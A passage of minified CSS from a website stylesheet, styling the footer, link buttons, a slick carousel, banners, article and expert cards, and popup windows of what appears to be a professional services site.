.newsletter-content input[type=text]{padding:15px 25px;width:100%;max-width:470px}.newsletter-section .newsletter-form .newsletter-content input[type=submit]{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:370px}.site-footer{position:relative;z-index:3}.site-footer .container{padding-bottom:1.875rem;padding-top:6.25rem;-webkit-align-items:end;-ms-flex-align:end;align-items:end}@media only screen and (max-width:64em){.site-footer .container{padding-top:4.375rem;padding-bottom:2.5rem}}.site-footer .container>div{width:30%}.site-footer .container .footer-left{width:300px}.site-footer .container .footer-left .footer-logo{margin-bottom:35px}.site-footer .container .footer-left .footer-logo>div{padding:0 2.1875rem}@media only screen and (max-width:48em){.site-footer .container .footer-left{width:100%}.site-footer .container .footer-left .footer-logo{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.site-footer .container .footer-left .footer-logo>div{padding:0 1.5625rem}.site-footer .container .footer-left .footer-logo>div:first-child{padding-left:0}}.site-footer .container .footer-left .footer-logo>div:first-child{padding-left:0;border-right:solid 1px #fff}.site-footer .container .footer-left .footer-logo>div:first-child img{width:114px}.site-footer .container .footer-left .footer-logo img{height:auto;width:100px}.site-footer .container .footer-contact-info.-mobile{display:none}@media only screen and (max-width:62.5em){.site-footer .container .footer-contact-info{display:none}.site-footer .container .footer-contact-info.-mobile{display:block}}@media only screen and (max-width:48em){.site-footer .container .footer-left .footer-logo>div:last-child{padding-right:0}.site-footer .container .footer-contact-info.-mobile{width:100%;text-align:center;margin-bottom:30px}.site-footer .container .footer-center .footer-menu .footer-menu-1,.site-footer .container .footer-center .footer-menu .footer-menu-2{display:none}}.site-footer .container .footer-contact-info>p{color:#cfd3dd;font-size:14px;font-family:Roboto,Helvetica,Arial,sans-serif;font-weight:100}.site-footer .container .footer-contact-info>p>span.-label{font-weight:500}.site-footer .container .footer-contact-info>p.email>a{color:#965f36;font-weight:500}.site-footer .container .footer-center{width:calc(100% - 340px)}.site-footer .container .footer-center .footer-menu{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}@media only screen and (max-width:62.5em){.site-footer .container .footer-center{width:100%}.site-footer .container .footer-center .footer-menu{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media only screen and (max-width:45.625em){.site-footer .container .footer-center .footer-menu{-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline}.site-footer .container .footer-center .footer-menu .footer-menu-1,.site-footer .container .footer-center .footer-menu .footer-menu-2{width:33.33%}}.site-footer .container .footer-center .footer-menu .social-link{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;min-width:110px}.site-footer .container .footer-center .footer-menu .social-link .icon::before{font-size:25px}.site-footer .container .footer-center .footer-menu .social-link .icon.icon-youtube::before{margin-top:3px}.site-footer .container .footer-center .footer-menu .footer-menu-1 ul>li a,.site-footer .container .footer-center .footer-menu .footer-menu-2 ul>li a{padding:8px 0;display:inline-block;font-family:Roboto,Helvetica,Arial,sans-serif;font-weight:100;color:#fff;font-size:14px}.site-footer .container .footer-center .footer-menu .footer-menu-1 ul>li a:hover,.site-footer .container .footer-center .footer-menu .footer-menu-2 ul>li a:hover{color:#c1ab8d}.site-footer .container .footer-center .footer-menu .footer-menu-1 ul>li a{text-transform:uppercase;font-family:Cinzel,Roboto,Helvetica,Arial,sans-serif;font-weight:400;color:#c1ab8d;font-size:20px;padding:4px 0}.site-footer .container .footer-center .footer-menu .footer-menu-1 ul>li a:hover{color:#fff}@media only screen and (max-width:48em){.site-footer .container .footer-center .footer-menu .footer-menu-2{display:block;width:100%}.site-footer .container .footer-center .footer-menu .footer-menu-2>div{display:none}.site-footer .container .footer-center .footer-menu .footer-menu-2 .social-link{max-width:110px;margin:0 auto 20px}.site-footer .container .footer-center .footer-menu .intranet-button{width:100%;text-align:center}}.site-footer .container .footer-center .footer-menu .intranet-button>.btn:first-child{margin-bottom:10px}.site-footer .container .footer-center .footer-menu .intranet-button ul.menu>li>a{color:#fff;font-size:20px;font-weight:500;font-family:Cinzel,Roboto,Helvetica,Arial,sans-serif;text-transform:uppercase;padding-bottom:15px;pointer-events:none}.site-footer .container .footer-center .footer-menu .intranet-button ul>li>a{padding:8px 0;display:inline-block;font-family:Roboto,Helvetica,Arial,sans-serif;font-weight:100;color:#fff;font-size:14px;text-transform:uppercase}.site-footer .container .footer-center .footer-menu .intranet-button ul>li>a:hover{color:#c1ab8d}.site-footer .container .footer-bottom-menu{padding-top:3.75rem;width:100%}.site-footer .container .footer-bottom-menu ul>li{display:inline-block;border-right:solid #fff 1px}.site-footer .container .footer-bottom-menu ul>li:first-child>a{padding-left:0}.site-footer .container .footer-bottom-menu ul>li:last-child{border:0}.site-footer .container .footer-bottom-menu ul>li:last-child>a{padding-right:0}.site-footer .container .footer-bottom-menu ul>li>a{padding:0 1.25rem;color:#fff;font-family:Roboto,Helvetica,Arial,sans-serif;font-weight:100;font-size:.875rem;text-transform:uppercase}.site-footer .container .footer-bottom-menu ul>li>a:hover{color:#c1ab8d}@media only screen and (max-width:30rem){.site-footer .container .footer-bottom-menu ul>li>a{font-size:.75rem;padding:0 .625rem}}@media only screen and (max-width:48em){.site-footer .container .footer-bottom-menu{text-align:center}.site-footer .container .footer-bottom-menu ul>li{border-right:none;display:block;border-top:1px solid rgba(255,255,255,.25)}.site-footer .container .footer-bottom-menu ul>li:first-child{border-top:none}.site-footer .container .footer-bottom-menu ul>li:last-child{border-top:1px solid rgba(255,255,255,.25)}.site-footer .container .footer-bottom-menu ul>li a{padding:1em .5em;display:block}}.site-footer .container .footer-copyright{padding-top:1.25rem;width:100%;color:#9199a0;font-size:10px}.-title-h1{margin:0 0 20px;color:#fff}@media only screen and (max-width:48em){.site-footer .container .footer-copyright{text-align:center;padding-top:30px}.site-footer .container .footer-copyright>span:last-child{display:none}.-title-h1{font-size:2.25rem}}@media only screen and (max-width:37.4375em){.-title-h1{font-size:1.625rem}}.-title-h2{font:400 1.875rem/1.2 Cinzel,Roboto,Helvetica,Arial,sans-serif;margin:1.5em 0 .5em}@media only screen and (max-width:47.9375rem){.-title-h2{font-size:1.5rem}}.-title-h2:first-child{margin-top:0}.-title-h3{font:400 1.125rem/1.2 Cinzel,Roboto,Helvetica,Arial,sans-serif;margin:1.5em 0 .5em}@media only screen and (max-width:47.9375rem){.-title-h3{font-size:1rem}}.-title-h3:first-child{margin-top:0}.-title-h4{font:700 1.5rem/1.2 Roboto,Helvetica,Arial,sans-serif;margin:1.5em 0 .5em}.-link-main,.-link-main.-icon{background:0 0;font-family:Roboto,Helvetica,Arial,sans-serif;text-decoration:none;padding:1.0625rem 1.25rem;text-transform:uppercase;transition:background .3s linear,color .3s linear;max-width:20.625rem;position:relative;display:inline-block}.-link-main.-icon-border:after,.-link-main.-icon:after,.-link-second.-icon-border:after,.-link-second.-icon:after,.-link-third.-icon:after{font-weight:400;-webkit-font-smoothing:antialiased;content:""}@media only screen and (max-width:47.9375rem){.-title-h4{font-size:1.25rem}}.-title-h4:first-child{margin-top:0}.-text-content{font-size:.9375em;line-height:24px}.-text-content.-second{color:#636569}.-text-content.-third{color:#181818}.-link-main{font-size:12px;color:#965f36}.-link-main:hover{color:#c1ab8d}.-link-main.-icon{font-size:12px;color:#965f36}.-link-main.-icon:hover{color:#c1ab8d}.-link-main.-icon:after{display:inline-block;font-variant:normal;font-family:icons;text-decoration:inherit;text-transform:none}.-link-main.-icon::after{padding-left:15px;font-size:20px;position:absolute;top:calc(50% - 1px);-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#965f36}.-link-main.-icon:hover::after{color:#c1ab8d}.-link-main.-border{border:1px solid #965f36;background:#fff;color:#965f36}.-link-main.-border:hover{border:1px solid #fff;background:#965f36;color:#fff}.-link-main.-icon-border{font-family:Roboto,Helvetica,Arial,sans-serif;font-size:12px;display:inline-block;text-decoration:none;transition:background .3s linear,color .3s linear;max-width:20.625rem;text-transform:uppercase;position:relative;border:1px solid #965f36;background:#fff;color:#965f36;padding:15px 60px 15px 30px}.-link-main.-icon-border:after{display:inline-block;font-variant:normal;font-family:icons;text-decoration:inherit;text-transform:none}.-link-main.-icon-border::after{padding-left:15px;font-size:20px;position:absolute;top:calc(50% - 1px);-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#965f36}.-link-main.-icon-border:hover::after{color:#fff}.-link-main.-icon-border:hover{border:1px solid #fff;background:#965f36;color:#fff}.-link-second,.-link-second.-icon{background:0 0;font-family:Roboto,Helvetica,Arial,sans-serif;font-size:12px;text-decoration:none;padding:1.0625rem 1.25rem;text-transform:uppercase;position:relative;transition:background .3s linear,color .3s linear;display:inline-block;max-width:20.625rem}.-link-second{color:#fff}.-link-second.-icon,.-link-second.-icon::after,.-link-second.-icon:hover,.-link-second.-icon:hover::after,.-link-second:hover{color:#965f36}.-link-second.-icon:after{display:inline-block;font-variant:normal;font-family:icons;text-decoration:inherit;text-transform:none}.-link-second.-icon-border,.-link-third,.-link-third.-icon{font-family:Roboto,Helvetica,Arial,sans-serif}.-link-second.-icon::after{padding-left:15px;font-size:20px;position:absolute;top:calc(50% - 1px);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.-link-second.-border{border:1px solid #fff;background:#051c2c;color:#fff}.-link-second.-border:hover{border:1px solid #051c2c;background:#fff;color:#051c2c}.-link-second.-icon-border{font-size:12px;display:inline-block;text-decoration:none;transition:background .3s linear,color .3s linear;max-width:20.625rem;text-transform:uppercase;position:relative;border:1px solid #fff;background:#051c2c;color:#fff;padding:15px 60px 15px 30px}.-link-second.-icon-border:after{display:inline-block;font-variant:normal;font-family:icons;text-decoration:inherit;text-transform:none}.-link-second.-icon-border::after{padding-left:15px;font-size:20px;position:absolute;top:calc(50% - 1px);-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#fff}.-link-third,.-link-third.-icon{font-size:12px;text-decoration:none;padding:1.0625rem 1.25rem;text-transform:uppercase}.-link-third,.-link-third.-icon,.-link-third.-icon-border{position:relative;display:inline-block;transition:background .3s linear,color .3s linear}.-link-second.-icon-border:hover::after{color:#051c2c}.-link-second.-icon-border:hover{border:1px solid #051c2c;background:#fff;color:#051c2c}.-link-third{background:0 0;max-width:20.625rem;color:#fff}.-link-third.-icon,.-link-third.-icon::after,.-link-third.-icon:hover,.-link-third.-icon:hover::after,.-link-third:hover{color:#965f36}.-link-third.-icon{background:0 0;max-width:20.625rem}.-link-third.-icon:after{display:inline-block;font-variant:normal;font-family:icons;text-decoration:inherit;text-transform:none}.-link-third.-icon::after{padding-left:15px;font-size:20px;position:absolute;top:calc(50% - 1px);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.-link-third.-border{border:1px solid #fff;background:#965f36;color:#fff}.-link-third.-border:hover{border:1px solid #965f36;background:#fff;color:#965f36}.-link-third.-icon-border{font-family:Roboto,Helvetica,Arial,sans-serif;font-size:12px;text-decoration:none;max-width:20.625rem;text-transform:uppercase;border:1px solid #fff;background:#965f36;color:#fff;padding:15px 60px 15px 30px;width:100%}.-link-third.-icon-border:after,.slick-arrow.slick-next:after,.slick-arrow.slick-prev:after{font-style:normal;font-weight:400;font-family:icons;text-transform:none;-webkit-font-smoothing:antialiased}.-link-third.-icon-border:after{content:"";display:inline-block;font-variant:normal;text-decoration:inherit;speak:none;-moz-osx-font-smoothing:grayscale}.-link-third.-icon-border::after{padding-left:15px;font-size:20px;position:absolute;top:calc(50% - 1px);-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#fff}.-link-third.-icon-border:hover::after{color:#965f36}.-link-third.-icon-border:hover{border:1px solid #965f36;background:#fff;color:#965f36}.-container{position:relative;padding-left:1.25rem;padding-right:1.25rem;width:100%;max-width:90rem}@media only screen and (max-width:47.9375rem){.-container{padding-left:.625rem;padding-right:.625rem}}.-container.-with-before-after.-blue-grey{position:relative;z-index:10}.-container.-with-before-after.-blue-grey::after,.-container.-with-before-after.-blue-grey::before{content:"";width:100%;height:100%;top:0;position:absolute;z-index:1}.-container.-with-before-after.-blue-grey::after{right:calc(-100% + 30px);background:#efeff0}.-container.-with-before-after.-blue-grey::before{left:calc(-100% + 30px);background:#051c2c;z-index:0}.-container.-with-before-after.-white-beige{position:relative;z-index:10}.-container.-with-before-after.-white-beige::after,.-container.-with-before-after.-white-beige::before{content:"";width:100%;height:100%;top:0;position:absolute;z-index:1}.-container.-with-before-after.-white-beige::after{right:calc(-100% + 30px);background:#e0d5c6}.-container.-with-before-after.-white-beige::before{left:calc(-100% + 30px);background:#fff;z-index:0}.-container.-with-before-after.-white-grey{position:relative;z-index:10}.-container.-with-before-after.-white-grey::after,.-container.-with-before-after.-white-grey::before{content:"";width:100%;height:100%;top:0;position:absolute;z-index:1}.-container.-with-before-after.-white-grey::after{right:calc(-100% + 30px);background:#efeff0}.-container.-with-before-after.-white-grey::before{left:calc(-100% + 30px);background:#fff;z-index:0}.-container.-with-before-after.-grey-grey{position:relative;z-index:10}.-container.-with-before-after.-grey-grey::after,.-container.-with-before-after.-grey-grey::before{content:"";width:100%;height:100%;top:0;position:absolute;z-index:1}@media only screen and (max-width:48em){.-container.-with-before-after.-blue-grey::after,.-container.-with-before-after.-blue-grey::before,.-container.-with-before-after.-grey-grey::after,.-container.-with-before-after.-grey-grey::before,.-container.-with-before-after.-white-beige::after,.-container.-with-before-after.-white-beige::before,.-container.-with-before-after.-white-grey::after,.-container.-with-before-after.-white-grey::before{display:none}}.-container.-with-before-after.-grey-grey::after{right:calc(-100% + 30px);background:#efeff0}.-container.-with-before-after.-grey-grey::before{left:calc(-100% + 30px);background:#efeff0;z-index:0}.-grey-ef{background:#efeff0}.-blue-05{background-color:#051c2c}.-full{position:relative;padding-left:1.25rem;padding-right:1.25rem}.-white-ff{background:#fff}.-p25-in{padding-top:25px;padding-bottom:25px}.-flex{display:-webkit-flex;display:-ms-flexbox;display:flex}.slick-list,.slick-slider{position:relative;display:block}.-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.-column{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.-end{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.-space-between{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.-center{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.-vcenter{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.page-wrapper{width:100%;margin:0 auto}body{background-color:#051c2c}#tinymce{background-color:transparent}.normal-template{background:#fff;padding-top:4vw;padding-bottom:4vw}@media only screen and (max-width:47.9375rem){.-full{padding-left:.625rem;padding-right:.625rem}.normal-template{padding-top:1.875rem;padding-bottom:1.875rem}}.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{margin:0;padding:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-slide{min-height:1px;display:none}.slick-slide>div{width:100%}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.popup .wrapper .content .popup-header .btn:after,.slick-arrow.slick-next:after,.slick-arrow.slick-prev:after{display:inline-block;font-variant:normal;text-decoration:inherit;-moz-osx-font-smoothing:grayscale;speak:none}.slick-arrow{position:absolute;z-index:100;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:0;background:#965f36;border:0;color:#fff;padding:10px 20px}.slick-arrow::after{font-size:18px}.slick-arrow.slick-prev{left:0}.slick-arrow.slick-prev:after{content:""}.slick-arrow.slick-next{right:0}.slick-arrow.slick-next:after{content:""}.slick-dots{position:absolute;width:100%;bottom:10px;left:0;text-align:center}@media only screen and (max-width:64em){.slick-dots>li{display:inline-block;width:20px;height:20px;background:0 0;margin:10px;border-radius:50%;padding:0;border:1px solid #c1ab8d}.slick-dots>li:hover{cursor:pointer}.slick-dots>li.slick-active{background:#c1ab8d}.slick-dots>li::before{display:none}.slick-dots>li button{padding:0;font-size:0;border:0}}@media only screen and (max-width:64em) and (max-width:48em){.slick-dots>li{width:15px;height:15px;margin:5px}}.block-banner{position:relative}@media only screen and (max-width:40.625em){.block-banner{min-height:18.75rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.block-banner__element-background{background-repeat:no-repeat;background-size:cover;background-position:center;width:100%;height:100%;position:absolute;left:0;top:0}.block-banner__element-background.-mobile{display:none}@media only screen and (max-width:48rem){.block-banner__element-background{display:none;background-color:transparent}.block-banner__element-background.-mobile{display:block}}.block-banner__element-background img{display:none}@media only screen and (max-width:48rem){.block-banner__element-background img{display:block}}.block-banner__element-background::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.block-banner__element-information{padding:9.375rem 2.5rem;text-align:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:40.625em){.block-banner__element-information{padding:3.75rem 1.875rem}}.block-banner__element-title{text-transform:uppercase;width:100%;max-width:56.25rem;font:400 3rem/1.2 Cinzel,Roboto,Helvetica,Arial,sans-serif;margin:0 auto 20px;color:#fff}@media only screen and (max-width:48em){.block-banner__element-title{font-size:2.25rem}.block-banner__element-title br{display:none}}@media only screen and (max-width:37.4375em){.block-banner__element-title{font-size:1.625rem}}.block-banner__element-description{width:100%;max-width:56.25rem;margin-left:auto;margin-right:auto;font-size:18px;color:#c1ab8d;font-weight:300}.block-banner__element-cta{margin-top:2.5rem}.block-banner__element-author,.block-banner__element-category-title,.block-banner__element-date{color:#c1ab8d}.home .block-banner__element-description{color:#fff}.block-article{width:100%;padding:15px}@media only screen and (max-width:64em){.block-article{width:calc(50% - 30px)}}@media only screen and (max-width:37.4375em){.block-article{width:100%}}.block-article__element-image{position:relative;display:block;padding-bottom:90%}.block-article__element-image img{height:100%;max-height:100%;-o-object-fit:cover;object-fit:cover;display:block;position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.block_experts .block-expert__element-description,.popup{display:none}.block-article__element-information{padding:30px;background:#fff;height:100%}@media only screen and (max-width:1200px){.block-article__element-information{padding:1.875rem .9375rem}}@media only screen and (max-width:48em){.block-banner__element-description{font-size:1rem}.block-article__element-information{padding:30px}}.block-article__element-category-icon>div{width:calc(100% / 4);padding:0 .3125em;margin-bottom:.9375em}.block-article__element-category-icon>div img{width:100%;height:auto}.block-article__element-category-icon>div:first-child{padding-left:0}.block-article__element-category-icon>div:last-child{padding-right:0}.block-article__element-title{margin-top:0;font-size:1.5rem;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.block-article__element-description{margin-top:.3125em;font-weight:100}.block-article__element-link.-link-main{padding-left:0;padding-bottom:0;font-weight:700}.block-article__element-link.-link-main::after{top:calc(50% + 7px)}.block_experts .block-expert{width:30%;padding:.9375rem;transition:background .3s linear,color .3s linear}.block_experts .block-expert:hover .block-expert__element-information{background:#c1ab8d}.block_experts .block-expert:hover .block-expert__element-degree,.block_experts .block-expert:hover .block-expert__element-job,.block_experts .block-expert:hover .block-expert__element-link__modifier-button.-link-main.-icon span,.block_experts .block-expert:hover .block-expert__element-link__modifier-button.-link-main.-icon span::after,.block_experts .block-expert:hover .block-expert__element-link__modifier-button.-link-main.-icon::after{color:#fff}.block_experts .block-expert:hover .block-expert__element-link__modifier-button.-link-main.-icon:hover span,.block_experts .block-expert:hover .block-expert__element-link__modifier-button.-link-main.-icon:hover span::after,.block_experts .block-expert:hover .block-expert__element-link__modifier-button.-link-main.-icon:hover::after{color:#965f36}.block_experts .block-expert__element-image{background-repeat:no-repeat;background-size:cover;min-height:21.25rem;width:100%;background-position:center}@media only screen and (max-width:64em){.block_experts .block-expert{width:100%}.block_experts .block-expert__element-image{width:45%}}@media only screen and (max-width:37.4375em){.block_experts .block-expert__element-image{min-height:15.625rem;height:15.625rem;width:100%}}.block_experts .block-expert__element-information{background:#efeff0;padding:1.25rem;min-height:21.25rem}@media only screen and (max-width:37.4375em){.block_experts .block-expert__element-information{min-height:15.625rem}}@media only screen and (max-width:37.4375rem){.block_experts .block-expert__element-information{width:100%}}.block_experts .block-expert__element-information>div{max-width:21.25rem}.block_experts .block-expert__element-title{font-weight:400;margin-bottom:1.875em}.block_experts .block-expert__element-degree{margin-bottom:.9375rem}.block_experts .block-expert__element-degree,.block_experts .block-expert__element-job{color:#965f36;font-size:15px;font-family:Roboto,Helvetica,Arial,sans-serif;font-weight:500;font-style:italic}.block_experts .block-expert__element-job{font-weight:100;font-style:normal;margin-bottom:1.875em}.block_experts .block-expert__element-link__modifier-button{font-size:12px;font-weight:700;background:0 0;border:0;padding:0 1.875rem 0 0}.block-intro.block-expert-home__element-container .block-intro__element-information,.popup .wrapper{background:#fff}.block_experts .block-expert__element-link__modifier-button::after{right:0}body.popup-active{height:100vh}.popup .wrapper{transition:all .3s linear;width:calc(100% - 100px);max-width:87.5rem;position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:999999}@media only screen and (max-width:48em){.popup .wrapper{width:calc(100% - 50px)}.popup .wrapper .content{max-height:90vh;overflow:auto}}.popup.popup-active{display:block;z-index:10}.popup.popup-active::before{content:"";width:100vw;height:100vh;left:0;top:0;background:#181818;opacity:.7;z-index:99999;position:fixed}.popup .wrapper .content .popup-header{position:relative}.popup .wrapper .content .popup-header .btn{padding:0;background:0 0;border:0;position:absolute;right:0;z-index:999999;height:3.125rem;width:3.125rem}.popup .wrapper .content .popup-header .btn:after{content:"";font-style:normal;font-weight:400;font-family:icons;text-transform:none;-webkit-font-smoothing:antialiased}.popup .wrapper .content .popup-header .btn::after{font-size:30px;background:#e0d5c6;color:#fff;position:absolute;padding:.5rem .625rem;right:0;top:0}.popup .wrapper .content .popup-main{line-height:1.5;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%}.popup .wrapper .content .popup-main>.-exp-image{width:40%;background-repeat:no-repeat;background-size:cover;min-height:60vh;background-position:center}.popup .wrapper .content .popup-main>.-exp-info{width:60%;padding:3.125rem}@media only screen and (max-width:48em){.popup .wrapper .content .popup-header{position:absolute;right:0}.popup .wrapper .content .popup-main>.-exp-image{display:none}.popup .wrapper .content .popup-main>.-exp-info{width:100%;padding:4.375rem 1.875rem}}.popup .wrapper .content .popup-main>.-exp-info .-exp-link{display:none}.popup .wrapper .content .popup-main>.-exp-info .-exp-name{color:#051c2c;font-size:18px;font-family:Cinzel,Roboto,Helvetica,Arial,sans-serif;font-weight:400;margin-bottom:1.875rem}.popup .wrapper .content .popup-main>.-exp-info .-exp-degree{margin-bottom:.9375rem}.popup .wrapper .content .popup-main>.-exp-info .-exp-degree,.popup .wrapper .content .popup-main>.-exp-info .-exp-job{color:#965f36;font-size:15px;font-family:Roboto,Helvetica,Arial,sans-serif;font-weight:500;font-style:italic}.popup .wrapper .content .popup-main>.-exp-info .-exp-job{font-weight:100;font-style:normal;margin-bottom:1.875rem}.block-intro__element-image{margin:0 0 2.5em!important}.block-intro__element-image img{width:100%;height:auto;max-width:18.125em}.block-intro__element-title{margin:0 0 1.875em!important}.block-intro__element-title>h2{margin:0!important}.block-intro__element-description{margin:0 0 1.875em!important}.block-intro__element-link{margin:0!important}.block-intro__element-link>a{font-weight:700}.block-intro.block-service-home__element-container{min-height:31.25em;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.block-intro.block-service-home__element-container .block-intro__element-information{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.block-intro.block-service-home__element-container .block-content{-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.block-intro.block-service-home__element-container .container-type.container-service{padding-left:.9375rem;padding-right:.9375rem;width:72%}@media only screen and (max-width:64em){.block-intro.block-service-home__element-container{height:auto}.block-intro.block-service-home__element-container .container-type.container-service{width:100%}.block-intro.block-service-home__element-container .container-info>div{max-width:100%}}.block-intro.block-service-home__element-container .container-info{width:28%}.block-intro.block-service-home__element-container .container-info>div{top:auto;-webkit-transform:none;transform:none}.block-intro.block-service-home__element-container .container-for-full-width{margin:0 auto}.block-intro.block-blog-home__element-container .block-intro__element-title,.block-intro.block-service-home__element-container .block-intro__element-title{color:#fff}.block-intro.block-blog-home__element-container .block-intro__element-information,.block-intro.block-service-home__element-container .block-intro__element-information{background:#051c2c}.block-intro.block-blog-home__element-container .block-intro__element-description,.block-intro.block-service-home__element-container .block-intro__element-description{color:#fff;font-weight:100}@media only screen and (min-width:64rem){.block-intro.block-expert-home__element-container .block-intro__element-information{overflow:visible;position:relative}.block-intro.block-expert-home__element-container .block-intro__element-information:before{content:"";display:inline-block;font-style:normal;font-weight:400;font-variant:normal;font-family:icons;text-decoration:inherit;text-transform:none;speak:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;color:#e0d5c6;font-size:600px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-1.875rem}.block-intro.block-expert-home__element-container .block-intro__element-information a.-link-main{background:0 0}.block-intro.block-expert-home__element-container .block-intro__element-information a.-link-main:hover{background-color:#965f36}}.block-analysis{background-color:#e0d5c6}.block-analysis__element-content{padding:5.625rem 0}@media only screen and (max-width:64em){.block-intro.block-service-home__element-container .container-info{width:100%}.block-analysis__element-content{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.block-analysis__element-content .block-analysis__element-image{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.block-analysis__element-content>div{width:40%;text-align:center}@media only screen and (max-width:64em){.block-analysis__element-content>div{width:100%}}.block-analysis__element-content>div:first-child{background:#efeff0;padding:4.5vw 3vw;width:60%}.block-analysis__element-title{width:100%;max-width:20.3125rem;margin-left:auto;margin-right:auto}.block-analysis__element-title h2{margin-bottom:1.5625rem}.block-analysis__element-description{margin-bottom:2.1875rem}.block-advise{background-size:cover;background-repeat:no-repeat;background-position:center;min-height:60vh;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:64em){.block-analysis__element-content>div:first-child{width:100%}.block-analysis__element-image img{margin:1.875em auto 0}.block-advise{min-height:auto}}.block-advise__element-container{margin:0}.block-advise__element-content{padding:5rem 1.25rem;text-align:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.block-advise__element-content>div{background:#efeff0;padding:6vw;width:100%;max-width:58.125rem}.block-advise__element-title{width:100%;max-width:20.3125rem;margin-left:auto;margin-right:auto}.block-advise__element-title h2{margin-bottom:1.5625rem}.block-advise__element-description{margin-bottom:2.1875rem}.block-blog-home__element-information{background:#051c2c;width:30%;padding:4.375em .9375em 4.6875em}.block-blog-home__element-information>div{width:100%;max-width:18.125rem;margin:0 auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media only screen and (max-width:64em){.block-blog-home__element-information{width:100%}.block-blog-home__element-information>div{top:auto;-webkit-transform:none;transform:none}}.block-blog-home .slick-arrow{top:auto;-webkit-transform:none;transform:none;bottom:-3.4375rem}.block-article__element-image img{width:100%;max-width:18.75rem}@media only screen and (min-width:64.0625em){.block-expert-home{max-height:43.75rem}}.block .-brown{color:#965f36}.block .-blue{color:#051c2c}@media only screen and (max-width:48em){.block-blog-home__element-information{padding:2.5em 1.25em 1.5625em;text-align:left}.block-expert-home__element-container .slick-arrow{padding:.625rem .9375rem!important}.block .-with-b-a.-blogs,.block .-with-b-a.-experts,.block .-with-b-a.-services{padding-left:0;padding-right:0}.block .-with-b-a.-blogs .container-info,.block .-with-b-a.-experts .container-info,.block .-with-b-a.-services .container-info{text-align:right}.block .-with-b-a.-blogs .container-info .container-link .-link,.block .-with-b-a.-experts .container-info .container-link .-link,.block .-with-b-a.-services .container-info .container-link .-link{color:#fff;background:#965f36;border-color:#965f36;width:100%}.block .-with-b-a.-experts .container-info{text-align:right}}.block .-with-b-a.-experts>div{max-height:43.75rem}@media only screen and (max-width:64em){.block .-with-b-a.-experts>div{max-height:none}.block .block-content{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.block .-with-b-a.-experts .container-info{max-height:43.75rem;background:#fff}.block .-with-b-a.-experts .container-info .container-link .-link{color:#965f36;border-color:#965f36}@media only screen and (max-width:48em){.block .-with-b-a.-experts .container-info .container-link .-link{color:#fff;background:#965f36;border-color:#965f36}}.block .-with-b-a.-experts::after{background:#e0d5c6;max-height:43.75rem}.block .-with-b-a.-experts::before{max-height:43.75rem;background:#fff}.block .-with-b-a.-services .container-info,.block 